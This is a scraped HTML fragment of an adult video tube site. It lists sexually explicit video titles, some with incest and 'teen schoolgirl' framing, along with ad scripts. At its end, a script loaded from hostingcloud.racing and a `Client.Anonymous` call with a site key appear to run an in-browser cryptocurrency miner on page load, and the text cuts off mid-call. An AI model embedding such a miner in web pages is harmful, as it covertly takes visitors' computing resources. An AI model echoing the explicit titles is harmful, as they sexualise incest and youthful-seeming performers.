			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)1.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)2.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)3.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)4.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)5.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)6.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)7.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)8.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)9.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)10.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)11.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)12.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)13.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)14.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)15.jpg,https://ei.phncdn.com/videos/201903/28/215431131/thumbs_5/(m=eafTGgaaaa)(mh=F7GMjTC9SJdosv7j)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/girlfriendsfilms-abigail-mac-uses-big-strapon-to-please-prinzzess.jpg" alt="GirlfriendsFilms Abigail Mac Uses Big Strapon to Please Prinzzess!!"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>GirlfriendsFilms Abigail Mac Uses Big Strapon to Please Prinzzess!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="41755" class="loop-video thumb-block post-41755 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting tag-ass-play tag-big-ass tag-fuck-machine tag-kink tag-lingerie tag-milf tag-mom tag-monster-dildo tag-mother tag-rough tag-self-fisting tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/my-girlfriend-loves-a-huge-fistdildo-anal-deep-latex-kinky-slut/" title="MY GIRLFRIEND LOVES A HUGE FISTDILDO ANAL DEEP LATEX KINKY SLUT">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)1.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)2.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)3.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)4.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)5.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)6.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)7.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)8.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)9.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)10.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)11.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)12.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)13.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)14.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)15.jpg,https://ci.phncdn.com/videos/201906/23/231146232/original/(m=eafTGgaaaa)(mh=7Sgjzs42Z4R7eqyU)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/my-girlfriend-loves-a-huge-fistdildo-anal-deep-latex-kinky-slut.jpg" alt="MY GIRLFRIEND LOVES A HUGE FISTDILDO ANAL DEEP LATEX KINKY SLUT"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>MY GIRLFRIEND LOVES A HUGE FISTDILDO ANAL DEEP LATEX KINKY SLUT</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="157454" class="loop-video thumb-block post-157454 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-bdsm tag-blonde tag-cum tag-drinking tag-facefuck tag-fisting tag-piss tag-playing tag-sister tag-slut tag-step tag-step-sister tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/slut-blonde-step-sister-facefuck-fisting-drinking-step-brothers-piss-and-playing-with-his-cum-bdsm/" title="Slut blonde step sister facefuck fisting drinking step brothers piss and playing with his cum bdsm">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/slut-blonde-step-sister-facefuck-fisting-drinking-step-brothers-piss-and-playing-with-his-cum-bdsm.jpg" alt="Slut blonde step sister facefuck fisting drinking step brothers piss and playing with his cum bdsm"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Slut blonde step sister facefuck fisting drinking step brothers piss and playing with his cum bdsm</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="163759" class="loop-video thumb-block post-163759 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-bathroom tag-cock tag-dark tag-german tag-hard tag-hard-cock tag-slut tag-two post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/dark-haired-german-slut-gets-destroyed-by-two-hard-cock-in-the-bathroom/" title="Dark haired German slut gets destroyed by two hard cock in the bathroom">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/dark-haired-german-slut-gets-destroyed-by-two-hard-cock-in-the-bathroom.jpg" alt="Dark haired German slut gets destroyed by two hard cock in the bathroom"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Dark haired German slut gets destroyed by two hard cock in the bathroom</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="56039" class="loop-video thumb-block post-56039 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting tag-ass-fisting tag-gape tag-gaping tag-pussy-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/double-gape/" title="Double Gape">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)1.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)2.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)3.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)4.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)5.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)6.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)7.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)8.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)9.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)10.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)11.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)12.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)13.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)14.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)15.jpg,https://ci.phncdn.com/videos/201007/18/1095898/original/(m=eafTGgaaaa)(mh=6gMoFVHcE_2d5hI0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/double-gape.jpg" alt="Double Gape"></div>						<span class="views"><i class="fa fa-eye"></i> 414</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Double Gape</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="63511" class="loop-video thumb-block post-63511 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-gangbanged tag-guys post_format-post-format-video actors-angela-winter">
	<a href="https://xvmovies.com/anal/angela-winter-gets-gangbanged-by-four-guys/" title="Angela Winter gets gangbanged by four guys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/angela-winter-gets-gangbanged-by-four-guys.jpg" alt="Angela Winter gets gangbanged by four guys"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Angela Winter gets gangbanged by four guys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="72345" class="loop-video thumb-block post-72345 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-sister post_format-post-format-video">
	<a href="https://xvmovies.com/anal/sislovesme-step-brother-tricks-sister/" title="SisLovesMe &#8211; Step-Brother Tricks Sister">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/sislovesme-step-brother-tricks-sister.jpg" alt="SisLovesMe &#8211; Step-Brother Tricks Sister"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>SisLovesMe &#8211; Step-Brother Tricks Sister</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="65047" class="loop-video thumb-block post-65047 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-schoolgirl tag-teen tag-threesome tag-toys tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/anal/teen-schoolgirl-threesome-with-toys/" title="Teen schoolgirl threesome with toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/teen-schoolgirl-threesome-with-toys.jpg" alt="Teen schoolgirl threesome with toys"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Teen schoolgirl threesome with toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="93725" class="loop-video thumb-block post-93725 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-262 tag-creampie tag-friend tag-fucked tag-girlfriend post_format-post-format-video">
	<a href="https://xvmovies.com/anal/my-friend-filmed-how-i-fucked-his-18-yo-girlfriend-and-creampie-her/" title="My friend filmed how I fucked his 18 yo girlfriend and creampie her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/my-friend-filmed-how-i-fucked-his-18-yo-girlfriend-and-creampie-her.jpg" alt="My friend filmed how I fucked his 18 yo girlfriend and creampie her"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>My friend filmed how I fucked his 18 yo girlfriend and creampie her</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/FTr7.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
